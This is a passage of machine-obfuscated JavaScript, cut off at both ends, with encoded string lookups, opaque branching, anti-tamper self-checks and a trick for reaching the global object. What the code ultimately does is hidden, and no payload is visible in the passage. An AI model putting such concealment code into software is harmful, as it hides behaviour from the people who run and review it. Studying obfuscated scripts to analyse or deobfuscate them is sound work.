_0x1b50b0={};_0x1b50b0[_0x5c37e0(0xb87,0xc81,0x965,'Cwlm',0xb1f)]=function(_0x165269,_0x5d247a){return _0x165269+_0x5d247a;},_0x1b50b0[_0x226d51(0x13f3,0x1320,'Zl@y',0xefa,0x1062)]=function(_0x49f190,_0x5c5fd1){return _0x49f190+_0x5c5fd1;},_0x1b50b0[_0x88d950(0xccd,'wHy(',0x85a,0xb96,0x55b)]=_0x5c37e0(0x7a9,0x786,0x7e2,'Zl@y',0xed8)+_0x88d950(0xeba,'uSKg',0x1043,0x5d5,0xc88)+_0x88d950(0x213,'lKOa',0x1fa,0x591,0x4e1)+_0x35bb67('H^Ge',0x7cb,0x4c8,0x934,0xb88)+_0x88d950(0xc6f,'Zl@y',0xb0a,0x636,0x958)+_0x226d51(0x13ef,0x1315,'*B2s',0x16db,0x173d),_0x1b50b0[_0x35bb67('lKOa',0x745,0xede,0xa2d,0x8fa)]=_0x4a72c6('Tw87',0x3bd,-0x63,0x100,-0x296)+_0x35bb67('H^Ge',0xc39,0x8e4,0x892,0x646)+'er';function _0x4a72c6(_0x48f3af,_0x573616,_0x1e906e,_0xb7f141,_0x4c80c4){return _0x5903(_0x573616- -0x241,_0x48f3af);}_0x1b50b0[_0x35bb67('H^Ge',0x1644,0x10d8,0xec9,0xbd9)]=function(_0x2d9607,_0xd94d2){return _0x2d9607===_0xd94d2;},_0x1b50b0[_0x226d51(0x12f5,0xf6a,'lKOa',0xd08,0x162b)]=_0x5c37e0(0x549,0x836,0xa22,'9@B&',0x86a),_0x1b50b0[_0x88d950(0x7fe,'8[vh',0xe80,0x915,0x9e8)]=_0x226d51(0x1025,0xdd4,'q^8T',0x1095,0xf59),_0x1b50b0[_0x88d950(0xa01,'6S$%',0x1132,0x1161,0x1002)]=function(_0x3ffb5f,_0x438726){return _0x3ffb5f===_0x438726;},_0x1b50b0[_0x88d950(0x1588,'Tw87',0x1463,0x1377,0x12c5)]=_0x88d950(0x108f,'Ng2*',0xcad,0x704,0x8ec),_0x1b50b0[_0x35bb67('WA6z',0xf92,0xdb1,0x8bc,0xb44)]=function(_0x135487,_0x5b6424){return _0x135487!==_0x5b6424;},_0x1b50b0[_0x35bb67('vu%V',0xc63,0x65a,0x6db,0x94d)]=_0x226d51(0x1278,0x1297,'NiyB',0x1427,0x1283);function _0x5c37e0(_0x408d8d,_0x35fa44,_0x3736b2,_0x3acbad,_0x13ae58){return _0x5903(_0x35fa44-0x103,_0x3acbad);}var _0x1cbd2f=_0x1b50b0;function _0x35bb67(_0x153954,_0x2681be,_0x1d4677,_0x47cfe4,_0x439706){return _0x5903(_0x1d4677-0x2be,_0x153954);}function _0x88d950(_0x52381d,_0x1c32c3,_0x27d3b6,_0x27b573,_0x14a13b){return _0x5903(_0x14a13b-0x249,_0x1c32c3);}var _0x3d8d4d=!![];function _0x226d51(_0x4b2137,_0x201c95,_0x2dc6e5,_0x5c314d,_0xf3bdae){return _0x5903(_0x201c95-0x31c,_0x2dc6e5);}return function(_0x5f5693,_0xceee45){var _0x5ceb06={'wkUFq':_0x1cbd2f[_0x4b2f9f(0xde7,0x8da,0x3f7,0x80b,'UUbr')],'GPkVn':_0x1cbd2f[_0x4b2f9f(0x583,0xdf,0x40,0x632,'Cwlm')],'aBYnW':function(_0x172141,_0x3de227){function _0x64dfeb(_0x2d12de,_0x2cf606,_0x2b14f8,_0x455def,_0x1b54eb){return _0x1c0e21(_0x2d12de-0xfe,_0x2cf606-0x91,_0x455def,_0x2cf606-0x10b,_0x1b54eb-0x91);}return _0x1cbd2f[_0x64dfeb(0x97c,0x7fe,0x218,'7kW!',0xba7)](_0x172141,_0x3de227);},'NwbYS':_0x1cbd2f[_0x1c0e21(0x651,0x131,'g6[M',0x4d3,0x492)],'TFGMX':_0x1cbd2f[_0x1c0e21(0x70d,0xc8b,'X)g7',0xe37,0xd51)],'AnHSW':function(_0x4f0abe,_0x1653d3){function _0x2c48b0(_0x34460f,_0xa09ffc,_0x39cb7f,_0x2676e8,_0x349bfa){return _0x4b2f9f(_0x34460f-0x14f,_0xa09ffc-0x10e,_0x39cb7f-0xbb,_0xa09ffc- -0x1cf,_0x2676e8);}return _0x1cbd2f[_0x2c48b0(0xa99,0x33e,-0xb,'Ng2*',-0x212)](_0x4f0abe,_0x1653d3);},'ojIVd':_0x1cbd2f[_0x4b2f9f(0x3ba,0xb0d,0x915,0x94e,'6S$%')]};function _0x809f87(_0x518777,_0xc851d3,_0x12ba09,_0x4d6fc4,_0x4225fc){return _0x35bb67(_0x4225fc,_0xc851d3-0x3a,_0x12ba09- -0x208,_0x4d6fc4-0x23,_0x4225fc-0x1a0);}function _0x4b2f9f(_0x482a6d,_0x2313b6,_0x5759f5,_0x1734ad,_0x491701){return _0x4a72c6(_0x491701,_0x1734ad-0x3be,_0x5759f5-0x18,_0x1734ad-0x1c8,_0x491701-0xfe);}function _0xb4e91e(_0x72a83,_0x2da3aa,_0x33882f,_0x551679,_0x39b29c){return _0x35bb67(_0x2da3aa,_0x2da3aa-0x117,_0x39b29c- -0x35b,_0x551679-0x50,_0x39b29c-0xca);}function _0x1150d4(_0xd5506f,_0x5f5a1b,_0x157258,_0x1aa4a4,_0x3aee23){return _0x4a72c6(_0x3aee23,_0xd5506f-0x2e2,_0x157258-0x88,_0x1aa4a4-0xc6,_0x3aee23-0x5c);}function _0x1c0e21(_0x3051df,_0x2da8d6,_0x435739,_0x553daf,_0x1fe774){return _0x5c37e0(_0x3051df-0x1ae,_0x553daf-0x141,_0x435739-0x11,_0x435739,_0x1fe774-0x17b);}if(_0x1cbd2f[_0x809f87(0xd0f,0x10d7,0xca3,0xc03,'p]kc')](_0x1cbd2f[_0xb4e91e(0x1174,'8[vh',0xca9,0x1322,0x1035)],_0x1cbd2f[_0x809f87(0x987,0xf96,0xfe2,0x10a3,'Ng2*')]))_0x56d371=_0x1cbd2f[_0x809f87(0x1463,0x12b4,0x1122,0xe23,'Z3Dp')](_0x1cbd2f[_0x4b2f9f(0x1a4,-0xa2,0x908,0x69d,'q^8T')](_0x3e83c7[_0x1150d4(0x362,-0x1e0,0x704,0x81d,'vu%V')+_0xb4e91e(0xf9a,'p]kc',0x5b9,0x4fe,0x946)],'\x20'),_0x3d0172[_0x4b2f9f(0x13ea,0x188b,0xe48,0x1269,'UUbr')+_0x4b2f9f(0x14a6,0x1851,0x187a,0x1264,'BFf#')+_0x1c0e21(0x11c,0x3df,'lsS[',0x458,0xa3f)][_0x809f87(-0x1dc,0x656,0x30a,0x972,'BFf#')+_0x4b2f9f(0xbc5,0x732,0x773,0xa8b,'WA6z')])||'';else{var _0x35eee8=_0x3d8d4d?function(){function _0x3c4441(_0x24a702,_0x29cb2f,_0x11393e,_0x5440b6,_0x334b7b){return _0x1150d4(_0x29cb2f-0x11b,_0x29cb2f-0x1ca,_0x11393e-0x16b,_0x5440b6-0x81,_0x334b7b);}var _0x2b7b30={};function _0x4b85a8(_0x276ec3,_0x4cdce5,_0x45267a,_0x59f28d,_0xa66d94){return _0xb4e91e(_0x276ec3-0x107,_0x59f28d,_0x45267a-0x12f,_0x59f28d-0x91,_0xa66d94- -0x2e);}function _0x1e58c9(_0x18b4d8,_0x21a0e0,_0x54b852,_0x238b17,_0x10df22){return _0x1c0e21(_0x18b4d8-0x5f,_0x21a0e0-0x2e,_0x238b17,_0x10df22- -0x26f,_0x10df22-0x1dc);}_0x2b7b30[_0x3c4441(0x181c,0x114d,0x9c0,0x182c,'UUbr')]=_0x5ceb06[_0x3c4441(0xbb0,0xd1b,0xa78,0x1218,'$Grl')],_0x2b7b30[_0x4b85a8(0xc95,0xca1,0x97e,'X)g7',0x75d)]=_0x5ceb06[_0x5df508(0x8a,'vu%V',0x336,0x4a9,0x4f2)];function _0x5df508(_0x29b498,_0x2f790a,_0x213dc5,_0x5ba544,_0x2cc0f2){return _0x1c0e21(_0x29b498-0xd,_0x2f790a-0xec,_0x2f790a,_0x5ba544- -0x3a1,_0x2cc0f2-0xe9);}var _0x574873=_0x2b7b30;function _0x1058ef(_0x2b7672,_0x41f59a,_0x128dba,_0xa4c7d1,_0x44b5d8){return _0x1150d4(_0x2b7672- -0x1c1,_0x41f59a-0x1b7,_0x128dba-0x1b6,_0xa4c7d1-0x18e,_0x128dba);}if(_0x5ceb06[_0x3c4441(-0x2e4,0x414,0x2e1,-0xe7,'H^Ge')](_0x5ceb06[_0x1e58c9(0x68d,0x3f8,0xbda,'(svR',0x82f)],_0x5ceb06[_0x1058ef(0x364,0xab9,'TKEH',0x407,-0x339)]))_0x15fcf0[_0x4b85a8(0x114f,0xdea,0x11f3,'1uf#',0xc90)](_0x574873[_0x3c4441(0x7b5,0x4b5,0x62f,0x2b5,'wb*1')],_0xf00a15);else{if(_0xceee45){if(_0x5ceb06[_0x3c4441(0x15ae,0x1220,0x14a4,0xa8c,'yjAT')](_0x5ceb06[_0x5df508(0x20a,'etmz',-0x22c,0x219,0x169)],_0x5ceb06[_0x1e58c9(0x803,0x982,0xe4f,')MyP',0xece)])){var _0x5f1028=_0xceee45[_0x1e58c9(0xa4c,0xf2a,0xb2e,'6S$%',0x81e)](_0x5f5693,arguments);return _0xceee45=null,_0x5f1028;}else return _0x574873[_0x1058ef(0x6ec,0xbd7,'*B2s',0x3fb,0x618)];}}}:function(){};return _0x3d8d4d=![],_0x35eee8;}};}()),_0x44df33=_0xc2ffc7(this,function(){function _0xbfe380(_0x1113a0,_0x1cf05e,_0x1ea0e3,_0x11cb7e,_0xf2de96){return _0x5903(_0x1113a0- -0x1f3,_0x11cb7e);}var _0x2a8123={};function _0x429c28(_0x4a92f6,_0x435341,_0x1cb7c4,_0x51dbdb,_0x44a835){return _0x5903(_0x44a835-0x1de,_0x4a92f6);}_0x2a8123[_0xbfe380(-0x31,-0x36d,0x1f,'g8zd',-0x556)]=_0x429c28('an]A',0x1bd,-0x2e7,0x4a3,0x3d1)+_0x31b5da(0x562,'7a]M',0x6a8,0x9fc,0x4c1)+'+$';var _0x13ebfd=_0x2a8123;function _0x342c60(_0xc6a5ce,_0x32491e,_0x4b284f,_0x4b9427,_0x3fe6f8){return _0x5903(_0xc6a5ce-0x32f,_0x4b9427);}function _0x338ac7(_0xfc4f3d,_0x276e07,_0x56b3ed,_0x44a099,_0xb916ff){return _0x5903(_0xfc4f3d-0x30a,_0x44a099);}function _0x31b5da(_0xf23378,_0x52d278,_0x4373fb,_0x12d363,_0x15bd7f){return _0x5903(_0x12d363- -0x2b2,_0x52d278);}return _0x44df33[_0x338ac7(0x74a,0x17d,0x759,'H^Ge',0x3d9)+_0x429c28('(svR',0xa3c,0x280,0x1f4,0x619)]()[_0x342c60(0x62d,0x2c8,0x143,'z$RJ',0x495)+'h'](_0x13ebfd[_0x429c28('7a]M',0x10da,0xee1,0x116c,0xf96)])[_0x342c60(0xe10,0x82d,0x106e,'$Grl',0x800)+_0xbfe380(0xa7e,0xea1,0xb5f,'7a]M',0x1169)]()[_0x31b5da(-0xca,'an]A',0x337,-0xbc,0x610)+_0xbfe380(0xea2,0x8f0,0x1551,'8[vh',0x11aa)+'r'](_0x44df33)[_0x429c28('g[J3',0x70d,0xb08,0x1185,0xb5a)+'h'](_0x13ebfd[_0x342c60(0xd3e,0x5e6,0xe5d,'vq)&',0xe03)]);});_0x44df33();var _0x375d1a=(function(){function _0x1ce7a0(_0xeaa2a3,_0xbbe40f,_0x59c695,_0x14e83c,_0x47880e){return _0x5903(_0x14e83c-0x2de,_0x59c695);}function _0x425d00(_0x1634ea,_0x3982bd,_0x2150c9,_0x2de4b0,_0x4d7b0c){return _0x5903(_0x4d7b0c-0x21f,_0x1634ea);}function _0x121b83(_0x3e68ce,_0x2af36c,_0x194f47,_0x2dc53f,_0x3089d6){return _0x5903(_0x3e68ce-0x3d1,_0x194f47);}function _0x1a8e29(_0x4895a2,_0xc62efe,_0x4324a5,_0xaefef7,_0x4cdf1f){return _0x5903(_0xc62efe- -0x308,_0x4cdf1f);}var _0x36680b={'sfzjn':function(_0x4ecea1){return _0x4ecea1();},'RzcDu':function(_0x598718,_0x25685a){return _0x598718===_0x25685a;},'ncLoZ':_0x1a8e29(0xf93,0xaab,0xb63,0x118b,'g[J3'),'DYdNT':_0x1a8e29(0x10cd,0x93a,0x7ec,0x7f9,'7a]M'),'HGNSY':function(_0x146645,_0x234877){return _0x146645===_0x234877;},'enwtc':_0x1a8e29(0xf43,0xa75,0x779,0xe32,'H^Ge'),'snNJi':_0x860266(0xa61,0xd7d,'Cwlm',0xef5,0xb45)+_0x425d00('*B2s',0xe4c,0xbe1,0x10da,0xd8f),'xmkLv':function(_0xb21f7d,_0x2088e2){return _0xb21f7d>_0x2088e2;},'VBJxb':function(_0x14fc3d,_0x51f7ea){return _0x14fc3d-_0x51f7ea;},'MlqOr':function(_0x557011,_0x2e0e43){return _0x557011!==_0x2e0e43;},'JFZJh':function(_0x3e6018,_0x59e0f4){return _0x3e6018(_0x59e0f4);},'MhyLj':_0x425d00('H^Ge',0x1328,0x151d,0x1441,0x1080)+_0x425d00('Zl@y',0x13a9,0x1561,0x13ad,0xf2a),'dEEOF':_0x1ce7a0(0xc6f,0x9f7,'an]A',0xb51,0x108b)+_0x1a8e29(0x12ae,0xc33,0xe92,0xa99,')MyP')+'4','pfmQa':function(_0x404c7d){return _0x404c7d();},'JUyqJ':_0x121b83(0xd93,0x856,'Z3Dp',0xb96,0xc57)+'n;','SwNJi':function(_0x40185e,_0x480472){return _0x40185e==_0x480472;},'hdJIL':_0x425d00('g6[M',0x162,0xb41,0x77f,0x3ee)+_0x121b83(0xd5a,0xdcd,'BFf#',0x8e9,0x758),'lJwej':_0x1ce7a0(0x746,0xfcf,'Cwlm',0xc72,0x12f9)};function _0x860266(_0x1a2a74,_0xbb521c,_0x525c57,_0x2626ec,_0x429d6f){return _0x5903(_0x429d6f-0x28d,_0x525c57);}var _0x202c01=!![];return function(_0x3dceeb,_0x2de6ad){function _0x180571(_0x2ff1b7,_0x5a47a8,_0x5ece1b,_0xb5df4b,_0x57d652){return _0x121b83(_0x57d652- -0x10e,_0x5a47a8-0x101,_0x5ece1b,_0xb5df4b-0x1db,_0x57d652-0x1a2);}function _0x3da328(_0x50f4e1,_0x1d90fd,_0x3fdad9,_0x36ceba,_0x4d0256){return _0x121b83(_0x50f4e1- -0x479,_0x1d90fd-0x10a,_0x1d90fd,_0x36ceba-0x164,_0x4d0256-0x82);}function _0xf4d310(_0xc96d9d,_0x3ea958,_0x442b02,_0x2df49f,_0x2eb1f4){return _0x121b83(_0x2eb1f4- -0x2fb,_0x3ea958-0x162,_0x3ea958,_0x2df49f-0x12a,_0x2eb1f4-0x86);}var _0x12899f={'drOXu':function(_0x13687f,_0x410bf8){function _0x3ae74a(_0x5b9e0d,_0x3ef8ff,_0x428f1e,_0x3329e2,_0x2a69a2){return _0x5903(_0x5b9e0d- -0x65,_0x2a69a2);}return _0x36680b[_0x3ae74a(0x7ac,0xcd2,0xc8d,0xf42,'1uf#')](_0x13687f,_0x410bf8);},'ZlciR':_0x36680b[_0xf4d310(0x23c,'lKOa',0x51a,0x70,0x515)],'MZjkR':function(_0x2baa86,_0x560145){function _0x3e401e(_0x5f014c,_0x31811b,_0x5dbdda,_0x4487f4,_0x33766d){return _0xf4d310(_0x5f014c-0x5,_0x31811b,_0x5dbdda-0x17f,_0x4487f4-0x38,_0x5dbdda- -0x172);}return _0x36680b[_0x3e401e(0xf10,'BFf#',0xefd,0xc74,0x10c2)](_0x2baa86,_0x560145);},'aatcg':function(_0x5470a5,_0x8440d8){function _0x15cb15(_0x505800,_0xf4521f,_0x38a7a2,_0x13bb12,_0x289ff6){return _0xf4d310(_0x505800-0x1a7,_0x505800,_0x38a7a2-0xce,_0x13bb12-0x22,_0x38a7a2- -0x17d);}return _0x36680b[_0x15cb15('uOXl',0x489,0x5a7,0x9b8,0x1ba)](_0x5470a5,_0x8440d8);},'siSAK':function(_0x1a348d,_0x493954){function _0x32addd(_0x154f02,_0x896862,_0x5aa21c,_0x2d4806,_0x58f99c){return _0xf4d310(_0x154f02-0x100,_0x896862,_0x5aa21c-0x9c,_0x2d4806-0x5a,_0x5aa21c- -0x474);}return _0x36680b[_0x32addd(-0x81,'$Grl',0x587,0x9e2,0xce3)](_0x1a348d,_0x493954);},'NDyOJ':function(_0x4c09ba,_0x597ba8){function _0x55d4f9(_0x306f8d,_0x228ffc,_0x45a97e,_0x4dd739,_0x37524e){return _0xf4d310(_0x306f8d-0x177,_0x306f8d,_0x45a97e-0xb2,_0x4dd739-0x142,_0x45a97e- -0x4b9);}return _0x36680b[_0x55d4f9('7a]M',0xb9b,0x6d6,-0x12,0x624)](_0x4c09ba,_0x597ba8);},'SFiHX':_0x36680b[_0x180571(0xeb2,0xb5c,'Z3Dp',0x13e8,0xc7d)],'zdzlU':_0x36680b[_0x11bfec(0x710,0x3de,0x3d9,-0x118,'esKD')],'lRUZl':function(_0x52aff6){function _0x10f6b3(_0x1fd2af,_0x500159,_0x4b4806,_0x113e72,_0xecb379){return _0x11bfec(_0x1fd2af-0x9a,_0xecb379-0x32,_0x4b4806-0x4,_0x113e72-0xce,_0x4b4806);}return _0x36680b[_0x10f6b3(-0xfe,0x162,'wHy(',0x204,0x363)](_0x52aff6);},'whIVo':function(_0x3581b6,_0x519643){function _0x258ecd(_0x35874a,_0x141c57,_0x32c5bd,_0x14f66a,_0x322b64){return _0x180571(_0x35874a-0x66,_0x141c57-0x86,_0x322b64,_0x14f66a-0x10e,_0x32c5bd-0xdd);}return _0x36680b[_0x258ecd(0xf11,0x52e,0xc22,0x8a0,'lsS[')](_0x3581b6,_0x519643);},'zlqRU':_0x36680b[_0xf4d310(0x4e,'7UlI',0x83a,0x766,0x559)],'LtSMO':function(_0x4fe419,_0x2736f9){function _0x61a7b6(_0xd32107,_0xe3f395,_0x1df03c,_0x1da8ae,_0xfc8c8c){return _0x180571(_0xd32107-0x10,_0xe3f395-0x174,_0xfc8c8c,_0x1da8ae-0x99,_0xd32107- -0xc7);}return _0x36680b[_0x61a7b6(0x4d8,0x8ee,0xb70,0x61d,'WA6z')](_0x4fe419,_0x2736f9);},'fBqaw':_0x36680b[_0x180571(0x658,0xbb2,'nSq1',0x2db,0x94d)]};function _0x585a3d(_0x596714,_0x4de288,_0x435df7,_0x58167e,_0x29926c){return _0x1a8e29(_0x596714-0x17b,_0x435df7-0x5ef,_0x435df7-0x31,_0x58167e-0x116,_0x58167e);}function _0x11bfec(_0x1bc393,_0x23754b,_0x300ccc,_0x239e3f,_0x2a2b88){return _0x1a8e29(_0x1bc393-0x14f,_0x23754b-0x3f5,_0x300ccc-0x192,_0x239e3f-0x186,_0x2a2b88);}if(_0x36680b[_0x3da328(0x9e6,'TKEH',0x806,0x659,0x816)](_0x36680b[_0x3da328(0x880,'wHy(',0x2af,0xf7d,0x1a7)],_0x36680b[_0x585a3d(0xa4b,0x435,0x4f5,'7a]M',0xa2e)])){if(_0x55073b[_0x3da328(0x46f,'g8zd',0x16f,0x888,0x501)+'s']&&_0x12899f[_0x11bfec(0x6e2,0xb37,0x12c6,0x47e,'vq)&')](_0x4890c8[_0x180571(0xa9c,0x102a,'uSKg',0xa4c,0x1028)+'me'],_0x12899f[_0x180571(0xf9e,0xc72,'(svR',0xb22,0xc1b)]))_0x271122=_0x12899f[_0x585a3d(0xde0,0xc82,0xce7,'X)g7',0x8b6)](_0x12899f[_0xf4d310(0x16a5,'9@B&',0xedd,0xc3f,0x10b8)](_0x1fb446[_0x11bfec(-0x5c,0x652,-0x145,0xc65,'nSq1')+_0x3da328(0xb42,'$y*N',0x11dc,0x12ba,0xc2d)],-0xd6a+0x14b9+0x1*-0x74f),-0x52a+-0x21b*0x8+0x757*0x3);else _0x237d97=_0x34698d[_0xf4d310(0x986,'g8zd',0x772,0xe97,0xd7e)+_0x11bfec(0x1142,0xbfc,0xe86,0x1372,'g8zd')];if(_0x237752){if(_0x12899f[_0x180571(0x1515,0xe47,'NiyB',0x1298,0x1197)](_0x23f9f4,''))_0x12899f[_0x3da328(0x268,'udv(',0x6c7,0x380,0x6d6)](_0xb9af2e,_0x270be5);const _0x4546cd=_0x12899f[_0xf4d310(0xaa8,'1uf#',0x17a3,0x1140,0x11c0)](typeof _0x451680,_0x12899f[_0x11bfec(0xd7,0x6aa,0xc4c,0x50c,'yjAT')]);if(_0x4546cd){var _0x260a57=_0x12899f[_0x3da328(0x899,'CrZn',0xd10,0x234,0x53c)][_0x11bfec(0x855,0xb2f,0xfb0,0x12c9,'yjAT')]('|'),_0x36ac2b=0x1f84+0xf0e+-0x2e92;while(!![]){switch(_0x260a57[_0x36ac2b++]){case'0':_0x12899f[_0x11bfec(0x1836,0x10f7,0xc66,0x12ad,'WA6z')](_0x55d099);continue;case'1':if(_0x4e7e84[_0x11bfec(0x1273,0xcb3,0xe9a,0x1120,'$Grl')+_0x11bfec(0xf20,0xbe8,0x5b7,0x10e6,'uOXl')+_0x3da328(0x105a,'nex$',0x1581,0x98b,0xccd)])_0x548c26[_0x3da328(0x1f4,'Z3Dp',-0x56e,-0x184,0x407)+_0xf4d310(0x71b,'g8zd',0x11a2,0x449,0xb59)+_0x3da328(0xf7a,'vu%V',0x1470,0x8da,0xb27)]();continue;case'2':_0x19b9f2[_0x3da328(0xf66,'Z3Dp',0x1310,0xa14,0x903)+_0xf4d310(0x4e3,'8[vh',0x103d,0x10aa,0xc18)+'le']=!(0x25*-0xc5+-0x24c6+-0x413f*-0x1);continue;case'3':if(_0xa8b439[_0x180571(0x9dd,0xcb6,'(svR',0x12e7,0xded)+_0x180571(0x94e,0x761,'Z3Dp',0x412,0xb1c)+_0x3da328(0xf1d,'$y*N',0x14a5,0xd12,0x13cf)])_0x502cfc[_0x11bfec(0x8df,0x6d5,0x860,0xde5,'g6[M')+_0x3da328(0x5aa,'7kW!',0xb07,0x3d8,0x59a)+_0xf4d310(0xf91,'vq)&',0x3cb,0x960,0x7f9)]();continue;case'4':return!(-0x647*-0x1+0x3*-0x69b+0xd8b);case'5':_0x12899f[_0x585a3d(0x7de,0xb81,0x66e,'wHy(',0x7bb)](_0x56ee10,_0xc81529);continue;}break;}}return _0x12899f[_0x585a3d(0x547,0x74,0x4f2,'UUbr',0xbdd)](_0x550605),!(0x10be+0x1447*-0x1+0x1*0x38a);}}else{var _0x5e2891=_0x202c01?function(){function _0x2c4550(_0x39891f,_0x8437f5,_0x2dee18,_0x56163f,_0x3567d8){return _0x11bfec(_0x39891f-0x96,_0x39891f-0x202,_0x2dee18-0x1c5,_0x56163f-0x1c5,_0x56163f);}function _0x502d3f(_0xcabb30,_0x4a0331,_0x39c7b0,_0x4f92ef,_0x31a797){return _0xf4d310(_0xcabb30-0x17d,_0x4a0331,_0x39c7b0-0x15f,_0x4f92ef-0x43,_0x39c7b0- -0x2c1);}function _0x2de6cc(_0x5b807f,_0x5043fe,_0x2d4247,_0x311c06,_0x5f2454){return _0x11bfec(_0x5b807f-0x46,_0x311c06-0x1f2,_0x2d4247-0xa0,_0x311c06-0xa9,_0x2d4247);}var _0x23ffd6={'vqBeH':function(_0xa820d8){function _0x2b6719(_0x1eb521,_0x1b21c2,_0x57ed78,_0x3a77fb,_0xee3a12){return _0x5903(_0x1b21c2- -0x9e,_0xee3a12);}return _0x36680b[_0x2b6719(0x247,0x50a,-0x162,0x8e7,'EX#R')](_0xa820d8);}};function _0x5671d8(_0x17c1ee,_0xcb928f,_0x4849ce,_0x489373,_0x412ae3){return _0x585a3d(_0x17c1ee-0xb3,_0xcb928f-0xcd,_0xcb928f- -0x178,_0x489373,_0x412ae3-0x137);}function _0x1d9597(_0x3d1102,_0x4aeb5e,_0x1b75a3,_0x70fc6c,_0x1fdbf9){return _0x11bfec(_0x3d1102-0x158,_0x3d1102- -0x330,_0x1b75a3-0xc4,_0x70fc6c-0x13a,_0x70fc6c);}if(_0x36680b[_0x1d9597(0xb4d,0x11b1,0x989,'oG7K',0x63a)](_0x36680b[_0x2de6cc(0x193f,0xf7b,'p]kc',0x1387,0x13da)],_0x36680b[_0x1d9597(0xaa1,0x502,0x6e5,'UUbr',0x884)]))_0x5cac37[_0x2c4550(0xbb2,0x132a,0xc31,'g6[M',0xd6e)+'n']&&_0x23ffd6[_0x502d3f(0xa87,'7UlI',0x383,-0x2de,0x952)](_0x52ee08);else{if(_0x2de6ad){if(_0x36680b[_0x5671d8(0x819,0xd0b,0x733,'vq)&',0x1225)](_0x36680b[_0x5671d8(0xdb9,0x9a9,0xfe6,'UUbr',0x4af)],_0x36680b[_0x502d3f(0x4b0,'oG7K',0x6a,-0x6b4,0x1ed)])){var _0x5175dc=_0x2de6ad[_0x5671d8(0x17b6,0x1243,0x1614,'8[vh',0x194b)](_0x3dceeb,arguments);return _0x2de6ad=null,_0x5175dc;}else _0x472a85[_0x502d3f(0xab2,'vu%V',0x802,0x1dd,0x52d)+_0x2c4550(0x136a,0x16ca,0xdf8,'vq)&',0x1587)+'te'](_0x153b5c,_0x12899f[_0x2c4550(0x612,0x4a9,0xb90,'lsS[',0x224)]),_0x3266bc=_0x12899f[_0x1d9597(0x160,0x210,0x467,'7a]M',-0x1db)](typeof _0x408d7e[_0x47e3ec],_0x12899f[_0x5671d8(0x123a,0xb0b,0x1099,'X)g7',0x409)]);}}}:function(){};return _0x202c01=![],_0x5e2891;}};}()),_0x374c1e=_0x375d1a(this,function(){var _0x242ebe={'qKOEm':function(_0x2c931c,_0x33914d){return _0x2c931c(_0x33914d);},'JAAcX':_0x2408b7(0x11fb,0xe5b,0x976,'EX#R',0x10bd)+_0x2408b7(0xe83,0xa38,0x4f3,'H^Ge',0x9bb)+_0x2408b7(0x968,0x34b,0x226,'nSq1',0x454),'Cybhj':_0x2408b7(0xba5,0x120e,0xf06,'nSq1',0xe33),'HiojY':function(_0x3a71dd,_0x177d88){return _0x3a71dd(_0x177d88);},'WkKva':function(_0x170732,_0x58752c){return _0x170732===_0x58752c;},'fmfjb':_0xa847bb(0x19f,'BFf#',0x718,0xa6e,0x874),'lKvSK':function(_0x24a81c,_0x15a169){return _0x24a81c+_0x15a169;},'tQUxx':_0x36a74b(0x296,0xdb7,'*B2s',0x830,0xc08)+_0x398fd0('lsS[',-0xbb,0x218,-0x224,0x231)+_0x2408b7(0x12d2,0xbbe,0xb2f,'uOXl',0x612)+_0x2408b7(0x3c6,0x83e,0xa54,'EX#R',0xb04),'gMnpX':_0x398fd0('TKEH',0x5d7,-0xce,0xcdb,0x8be)+_0x36a74b(0x125d,0x144e,'$Grl',0x10f7,0xa06)+_0xa847bb(0xb92,'g[J3',0xc02,0x11df,0xd7f)+_0x36a74b(0x477,0x560,'z$RJ',0xaf9,0x113f)+_0x398fd0('$y*N',0xa13,0x320,0xad2,0x818)+_0x539bf4(0xd75,0x121f,0x13b7,'UUbr',0x113a)+'\x20)','kZZLZ':function(_0x1a0a9b){return _0x1a0a9b();},'iiAFH':function(_0x1cd900,_0x1543f1){return _0x1cd900===_0x1543f1;},'FhslU':_0x2408b7(0xe00,0x114c,0x10e2,'Ng2*',0xdef),'fCgjm':_0x398fd0('z$RJ',0xa20,0x1085,0x6b4,0x532),'VyoHA':_0x539bf4(0x1237,0x19be,0xf0e,'g[J3',0x1904),'XeLkl':_0x539bf4(0x11e8,0x1090,0xcb2,'1uf#',0x16f0),'voZIR':_0x36a74b(0xe15,0x13d4,'UUbr',0x125f,0x1549),'AkODZ':_0xa847bb(0x1835,'lKOa',0x1273,0xaf1,0xe1e)+_0x36a74b(0x935,0x117f,'EvFV',0xc07,0xbda),'QzatJ':_0xa847bb(0x2be,'UUbr',0x5b2,0x1fa,-0x1b4),'VuJHH':_0xa847bb(0xec4,'an]A',0xb0a,0x5a4,0x11e1),'nJjHi':function(_0x57693b,_0x432579){return _0x57693b<_0x432579;},'IpOrU':_0x539bf4(0x4c4,0x7f8,-0x1b5,'oG7K',0x895),'mPhHS':_0x398fd0('Z3Dp',0xaaa,0x46e,0x65b,0xa11)+_0x36a74b(0x13de,0x1310,'#cC$',0xe86,0x850)+'2'};function _0x398fd0(_0x5918c8,_0x13002a,_0x1261f9,_0x5d19cf,_0x1b013e){return _0x5903(_0x13002a- -0x39e,_0x5918c8);}function _0x539bf4(_0x22058d,_0x4e8076,_0x4a0aa8,_0x3b5628,_0x5fa9fc){return _0x5903(_0x22058d-0x222,_0x3b5628);}var _0x2e25fb;function _0x36a74b(_0x9e5b89,_0xe4d64f,_0xcc3f78,_0xc23443,_0x9ae266){return _0x5903(_0xc23443-0x1ec,_0xcc3f78);}try{if(_0x242ebe[_0xa847bb(0xc61,'nex$',0xde3,0x7c3,0x6e7)](_0x242ebe[_0x2408b7(0xc0f,0xb42,0xf52,')MyP',0xfd7)],_0x242ebe[_0x36a74b(0xbfc,0x14be,'g[J3',0x1244,0x137a)])){var _0x48caa8=_0x242ebe[_0x539bf4(0xd19,0x75d,0xda3,'g[J3',0xf79)](Function,_0x242ebe[_0x539bf4(0xf5f,0x12c2,0xe8f,'X)g7',0x9e1)](_0x242ebe[_0x398fd0('Z3Dp',0xd11,0x134d,0x1394,0xa93)](_0x242ebe[_0x36a74b(0x115b,0xb5b,'esKD',0x1047,0x1368)],_0x242ebe[_0xa847bb(0x4b2,'Ng2*',0x407,0x184,0x4e)]),');'));_0x2e25fb=_0x242ebe[_0xa847bb(0x411,'NiyB',0x859,0x854,0xabf)](_0x48caa8);}else{var _0x358dec=_0x289778[_0x2408b7(0xdee,0x655,0x10c,'Tw87',0x3ab)](_0x3a3db4,arguments);return 